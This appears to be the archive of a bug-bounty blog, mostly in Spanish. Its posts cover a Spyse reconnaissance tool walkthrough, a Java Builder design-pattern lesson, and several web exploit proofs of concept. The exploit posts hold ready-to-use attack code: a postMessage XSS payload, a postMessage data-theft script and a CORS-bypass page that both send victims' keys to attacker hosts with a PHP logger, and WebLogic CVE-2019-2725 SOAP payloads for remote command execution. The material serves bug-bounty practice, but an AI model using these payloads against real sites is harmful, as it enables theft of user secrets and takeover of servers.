viernes, 10 de abril de 2020

Spyse Recognition - Cybersecurity Tool

Today there are many recognition tools, but let me introduce one that I use today to discover some types of attacks that I will discuss below.

Information about a domain

There are many vulnerabilities and techniques about a domain and I will show you below:

1.- Enter https://spyse.com/user/registration

2.- Create an account and log in

SPF not established

Sample report: https://hackerone.com/reports/120
With spyse.com this type of attack is easily detectable only by performing the steps below:

1.- Enter spyse.com with your valid credentials
2.- Enter the domain you want to verify, example: twitter.com


3.- Now go to the navigation where it says TXT records if it shows nothing it is vulnerable

Note: in this case twitter includes your spf record: v= spf1 ip4: 199.16.156.0/22 ...


In simple steps you can recognize this vulnerability with which an attacker can perform phishing and that emails reach their inbox.

List subdomains in search of Subdomain Takeover

report example: https://hackerone.com/reports/661751
With spyse.com this type of attack is easily detectable, we only carry out the following steps:

1.- Enter spyse.com with your valid credentials
2.- Enter the domain you want to verify, example: twitter.com

3.- in the navigation bar click subdomain list

4.- check the cname of each site
5.- enter each site and if it responds incorrectly and has a cname associated it may be a possible takeover subdomain
6.- You can consult a list of services that allow this attack: https://github.com/EdOverflow/can-i-take-over-xyz


So with spyse we can see the subdomains and find subdomain takeover. In this case of twitter there is none.


Missing security headers

Missing security headings can lead to higher risks sometimes they are reported, some sample reports can be found here:

https://hackerone.com/reports/64645
https://hackerone.com/reports/163676
https://hackerone.com/reports/17239
https://hackerone.com/reports/231805

To review these settings it is possible to use spyse.com by performing the following steps:

1.- Enter spyse.com with your valid credentials
2.- Enter the domain you want to verify, example: twitter.com

3.- In the navigation bar click on common info

4.- click on headers
5.- Check that there is no need for a security heading such as the one in the example reports:


  • X-Frame-Options
  • Content-Security-Policy
  • Strict-Transport-Security
  • Cache-Control
  • Pragma


if one is missing it is vulnerable. Although this is a practical improvement so that they cannot reach attacks on the browser side, it is useful to implement security on them.


Detect domains or subdomains with the same IP (within the same server)

Many times the main applications are not vulnerable to some type of common attack such as: XSS, SQLi, IDOR, RCE, etc.
This does not mean that privileges cannot be elevated on the server using a subdomain or domain within the same server, gaining access to the main website. It is also possible to find the real IP of the server if it uses any WAF to avoid it.

Sample report: https://hackerone.com/reports/315838

For this it is possible to detect with spyse which domains or subdomains are within the same server. Take the steps below to detect them:

1.- Enter spyse.com with your valid credentials
2.- Enter the domain you want to verify, example: twitter.com

3.- In the navigation bar click on Domains in same IP


4.- Find if it is possible to find vulnerabilities in this Host or if it finds the real IP of the host in the DNS that points to A

Vulnerability counter

Depending on the technologies used, it is possible to detect if the host has vulnerabilities and depending on it it shows you the criticality.

To test this on spyse.com just follow the steps below:

1.- Enter spyse.com with your valid credentials
2.- Enter the domain you want to verify, example: testphp.vulnweb.com


3.- Check the vulnerability counter.


Lastly, that is not all you can do with spyse, you can also find information such as: the robots.txt file which contains important information such as links or hidden features, there is also a links section to see indexed links, and you can see ASN or Organizations listing different servers from the same organization which widens the scope for an ethical hacker.

Also if you are one of those who like captures for each subdomain with spyse it is possible to automate this and more using the API.

And if it were not all it includes an API with which you could automate this whole process from your server by running a cronjob in search of information or automated recognition with spyse.

An example of using the api can be the following:

curl -X GET "https://api.spyse.com/v2/data/domain?limit=100&name=twitter.com" -H "accept: application / json" -H "Authorization: Bearer xxx-xxx-xxx- xxx-xxxx "| jq


parsing this information can be very useful for automated collection.


Without further ado I recommend registering and buying a subscription on spyse.com (https://spyse.com/user/subscription) with which security consultants, security companies or bug hunters could take full advantage.

martes, 29 de octubre de 2019

Patron de diseño Builder - parte 2
Si te has perdido la parte 1.  ver parte 1
En esta parte veremos 2 formas de usar el patron Builder.
Tenemos que generar un objeto helado:

Opcion 1:
 Usaremos la opción más fiel al diagrama UML del patron Builder.

CopaHelado: es el producto que se quiere obtener:

 AbstractBuilder: Es una clase abstracta que debe contener:
-Metodo para crear un objeto de la clase CopaHelado.
-Metodo para obtener el objeto creado.
-Metodos abstractos para personalizar la creacion del objeto.


CombinacionUno: es un ConcreteBuilder que servirá para personalizar la creacion del objeto.
 Hereda del AbstractBuider y reescribe los metodos para personalizar el objeto Helado.

CombinacionDos: es un ConcreteBuilder que tambien personaliza el objeto que se quiere crear.
 Hereda del AbstractBuider y reescribe los metodos para personalizar el objeto Helado.
 

 Director: es quien se encarga de preparar el objeto helado (final).
 Setea el ConcreteBuilder en el AbstractBuilder para reescribir sus metodos.
 Es controlado desde la clase principal (Main)
 Tambien es el encargado de llamar a los metodos necesarios para crear el helado.
Main: aquí se maneja a la clase director enviado el ConcreteBuilder que se establecera en el AbstractBuilder.
Tambien se crean 2 objetos helados de diferente sabor (usando ambos concretebuilder).


Opcion 2:
Usaremos la opción que es muy usada en frameworks (algunos).
Esta opción es más limpia.

ProductoHelado: objeto que se desea obtener.
Builder: se encarga de recibir los valores que tendra el objeto a crear.
La forma en la que estan declarados los metodos permite tener orden al generar el bojeto desde la clase principal (Main).
Main: Se encarga de generar el ProductoHelado usando el Builder.
Gracias a la forma de declarar los objetos en el Builder se puede generar un objeto de la forma en que se puede apreciar.

Patron de diseño Builder - parte 1


El patron de diseño Builder nos permite crear objetos complejos centralizando el proceso de creación en un único punto. Esto nos permite tener un único proceso de construcción que es capaz de construir distintos objetos complejos.


Ventajas:

-Reduce el acoplamiento de código.
-El proceso de creación es centralizado.
-Alta flexibilidad al crear el objeto.
-Facil de mantener por otros programadores.


Donde aplica:

Un buen momento para usarlo es cuando pretendemos crear un objeto con varios atributos, entre obligatorios y opcionales.


Partes que lo componen:


Ejemplo:

Supongamos que tenemos una clase que contiene atributos opcionales y se quieren enviar por el contructor.

Podriamos tener una gran cantidad de constructores segun la información que consideramos necesaria u opcional.

Allí es donde podemos usar el patron de dieño Builder (Este metodo es el que he visto que usan muchos framework):

 MAIN:

Clase Usuario de donde se quiere tener los objetos:

 Builder: Fijarse en la forma que tiene los metodos. Esto nos permite generar el objeto de la forma en la que se muestra en el Main:


Mira la segunda parte en donde expondremos un ejemplo usando el Patron Builder de 2 formas.
Ver la 2 parte


martes, 11 de junio de 2019

xss Via PostMessage

Poc ejemplo xss PostMessage, id y value deben cambiarse dependiendo de el codigo de postMessage.

<a href="#" onclick="xss()">click me</a>
<script>
function xss() {
    var win = window.open('http://victima.com/', '_blank');
    setTimeout(function() {
    win.postMessage({"id":1,"value":"<img src=x onerror=alert(document.domain)>"}, '*');
    }, 1000);
}
</script>

postMessage Robo de Datos + Guardado en archivo log

El siguiente es un Poc para robo de datos utilizando postMessage:

<script>
  function listener(event) {
    //alert(event.data.value);
    var str = event.data.value;
    var xmlhttp; 
    if (window.XMLHttpRequest) 
      { 
          xmlhttp=new XMLHttpRequest(); 
      } 
        else 
      { 
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"); 
      }

      params = "keys="+str; 
      xmlhttp.open("POST","http://atacante.xyz/postMessage.php",false); 
      xmlhttp.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"); 
      xmlhttp.setRequestHeader("Accept-Language","es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3"); 
      xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
      xmlhttp.send(params); 

  }

  var dest = window.open("http://vulnerable.com/keys");

  window.addEventListener("message", listener);
</script>

<?php
 if(isset($_POST['keys'])){
  $cookie = $_POST['keys'];
  $steal = fopen("log.txt", "a");
  fwrite($steal, $cookie ."\n"); //<---- Must be $cookie instead of $name
  fclose($steal);
 }

?>

Informacion sobre esto: https://github.com/EdOverflow/bugbountywiki/wiki/postMessage-issues

CORS Bypass 2 - Guardando Resultados en Archivo

<!DOCTYPE html> 
<html> 
<head> 
<script> 
function hack() 

    var xmlhttp; 
    if (window.XMLHttpRequest) 
      { 
          xmlhttp=new XMLHttpRequest(); 
      } 
        else 
      { 
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"); 
      } 
        xmlhttp.open("POST","http://api-xdxdxdxd/api/v1/keys",false); 
        xmlhttp.withCredentials = true; 
        xmlhttp.send(null); 
    if(xmlhttp.status==200) 
    { 
        var str = document.getElementById("demo").innerHTML = xmlhttp.responseText;
        params = "keys="+str; 
        xmlhttp.open("POST","http://poc.xyz/poc_cors.php",false); 
        xmlhttp.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"); 
        xmlhttp.setRequestHeader("Accept-Language","es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3"); 
        xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
        xmlhttp.send(params); 
    } 

</script> 
</head> 
<body onload="hack();"> 
<div id="demo"></div>
</body> 
<?php
if(isset($_POST['keys'])){
$cookie = $_POST['keys'];
$steal = fopen("log.txt", "a");
fwrite($steal, $cookie ."\n"); //<---- Must be $cookie instead of $name
fclose($steal);
}
?>
</html>

jueves, 9 de mayo de 2019

WebLogic CVE-2019-2725/CNVD-C-2019-48814


Instalación de maquina vulnerable:

1.- sudo docker pull vulhub/weblogic

2.- sudo docker run -dit -p 7001:7001 vulhub/weblogic

Descripcion:

Oracle WebLogic Server es un middleware para implementar y administrar aplicaciones web. Un atacante podría enviar una solicitud a un servidor WebLogic, que luego se comunicaría con un host malicioso para completar la solicitud, abriendo el servidor WebLogic a un ataque RCE.

Impacto:

Los ataques exitosos de esta vulnerabilidad pueden resultar en la toma de control de Oracle WebLogic Server.

URLs Posibles:

/_async/AsyncResponseService
/_async/AsyncResponseServiceHttps

/_async/AsyncResponseServiceJms

Vector de ataque para Linux:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
        <soapenv:Header>
        <wsa:Action>xx</wsa:Action>
        <wsa:RelatesTo>xx</wsa:RelatesTo>
        <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
        <void class="java.lang.ProcessBuilder">
        <array class="java.lang.String" length="3">
        <void index="0">
        <string>/bin/bash</string>
        </void>
        <void index="1">
        <string>-c</string>
        </void>
        <void index="2">
        <string>ping xxx.burpcollaborator.net</string>
        </void>
        </array>
        <void method="start"/></void>
        </work:WorkContext>
        </soapenv:Header>
        <soapenv:Body>
        <asy:onAsyncDelivery/>
        </soapenv:Body></soapenv:Envelope>

Vector de ataque para windows:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
        <soapenv:Header>
        <wsa:Action>xx</wsa:Action>
        <wsa:RelatesTo>xx</wsa:RelatesTo>
        <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
        <void class="java.lang.ProcessBuilder">
        <array class="java.lang.String" length="3">
        <void index="0">
        <string>cmd</string>
        </void>
        <void index="1">
        <string>/c</string>
        </void>
        <void index="2">
        <string>ping xxx.burpcollaborator.net</string>
        </void>
        </array>
        <void method="start"/></void>
        </work:WorkContext>
        </soapenv:Header>
        <soapenv:Body>
        <asy:onAsyncDelivery/>
        </soapenv:Body></soapenv:Envelope>


Pasos a Realizar:

Se ejecutaron pruebas de seguridad con los dos vectores de ataques para windows y linux en todos los puntos finales (URLs posibles) posibles en la aplicacion.

1.- Enviar los payloads a todos los posibles puntos finales de la aplicacion y ver si burp collaborator atrapa el ping enviado.


2.- En caso de responder y ser vulnerable, utilizar el siguiente comando entre <string>tucomando</string>


ls -la > servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/favicon.ico


3.- Accedemos a la siguiente ruta: http://HOSTVULNERABLE/_async/favicon.ico


Solución:


Actualizar para aplicar el parche de esta vulnerabilidad.